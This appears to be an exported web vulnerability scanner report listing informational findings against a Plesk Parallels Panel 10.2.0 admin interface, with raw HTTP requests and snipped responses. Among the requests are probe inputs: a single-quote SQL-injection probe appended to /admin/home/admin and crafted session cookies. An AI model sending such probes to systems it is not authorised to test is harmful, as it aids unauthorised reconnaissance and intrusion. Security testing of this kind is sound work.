| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:58:16 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:58:17 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 18:58:17 GMT Server: sw-cp-server Content-Length: 1244 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=57d66da046 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:14:55 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:14:55 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:14:55 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list/ |
| GET /admin/customer/list/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:25:40 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:25:41 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:25:41 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:25:40 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:25:41 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:25:41 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/customer/list |
| GET /admin/customer/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:19:14 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:19:15 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:15 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/domain/ |
| GET /admin/domain/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:36:22 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:36:30 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:36:30 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/domain/list |
| GET /admin/domain/list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:01:23 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:01:24 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:01:24 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/health/ |
| GET /admin/health/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:19:32 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:19:33 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:33 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/health/index |
| GET /admin/health/index HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:19:28 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:19:29 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:29 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/health/parameters/ |
| GET /admin/health/parameters/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:42:16 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:42:17 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:42:17 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/health/parameters |
| GET /admin/health/parameters Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:42:13 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:42:14 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:42:14 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/health/parameters |
| POST /admin/health/parameters Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/javascript, text/html, application/xml, text/xml, */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.6.1_rc3 Content-Type: application/x-www-form Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Content-Length: 57 Cookie: PHPSESSID=b2a41b1ec1 Pragma: no-cache Cache-Control: no-cache forgery_protection_token |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:00:03 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:00:03 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:00:03 GMT Server: sw-cp-server Content-Length: 64146 <script type="text/javascript"> //<![CDATA Jsw.namespace('AdminPanel AdminPanel.Health.Chart = { cache: $H(), paramOnClick: function(checkbox, paramId, elementId) { var checkbox ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/health/server |
| POST /admin/health/server Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/javascript, text/html, application/xml, text/xml, */* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive X-Requested-With: XMLHttpRequest X-Prototype-Version: 1.6.1_rc3 Content-Type: application/x-www-form Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Content-Length: 57 Cookie: PHPSESSID=b2a41b1ec1 Pragma: no-cache Cache-Control: no-cache forgery_protection_token |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:57:33 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:57:34 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 18:57:35 GMT Server: sw-cp-server Content-Length: 10847 <table id="health-group <thead> <tr> <th class="t-collapsible-name ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/home |
| GET /admin/home HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=b6e4a9281c |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 19:00:40 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:00:40 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:00:40 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/home/ |
| GET /admin/home/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:42:24 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:42:24 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:42:24 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/home/admin |
| GET /admin/home/admin HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=b6e4a9281c |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:34:36 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:34:36 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 18:34:36 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/home/admin%27 |
| GET /admin/home/admin%27 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/html,application Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/smb Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:59:02 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:59:03 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 18:59:03 GMT Server: sw-cp-server Content-Length: 1244 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/home/admin' |
| GET /admin/home/admin' HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Connection: close Expires: Sun, 23 Oct 2011 19:19:36 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 19:19:37 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 19:19:37 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/home/reseller |
| GET /admin/home/reseller HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/html,application Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/ Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=650d277c65 |
| HTTP/1.1 200 OK Expires: Mon, 24 Oct 2011 14:42:24 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:42:25 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:42:25 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller-self/ |
| GET /admin/reseller-self/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:42:33 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:42:34 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:42:34 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller-self |
| GET /admin/reseller-self Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:42:33 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:42:34 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:42:34 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/ |
| GET /admin/reseller/ HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Cookie: cprelogin=no; langedit=; lang=; roundcube_sessid=expired; Horde=expired; imp_key=expired; key=expired; SQMSESSID=expired; logintheme=cpanel; webmailrelogin=no; webmailsession=root5 |
| HTTP/1.1 200 OK Connection: close Expires: Mon, 24 Oct 2011 14:26:21 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Sat, 24 Sep 2011 14:26:31 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Sat, 24 Sep 2011 14:26:31 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/create |
| GET /admin/reseller/create HTTP/1.1 Accept: text/html, application/xhtml+xml, */* Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Language: en-US User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Accept-Encoding: gzip, deflate Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: Keep-Alive Cookie: __utma=1.1076947848 |
| HTTP/1.1 200 OK Expires: Sun, 23 Oct 2011 18:55:34 GMT Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: max-age=2592000 Cache-Control: post-check=0, pre-check=0 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Last-Modified: Fri, 23 Sep 2011 18:55:35 GMT P3P: CP="NON COR CURa ADMa OUR NOR UNI COM NAV STA" Pragma: no-cache Content-type: text/html Date: Fri, 23 Sep 2011 18:55:35 GMT Server: sw-cp-server Content-Length: 1262 <html><head> <meta http-equiv="X-UA <title></title> <script language="javascript" type="text/javascript" src="/javascript/common ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /admin/reseller/list |
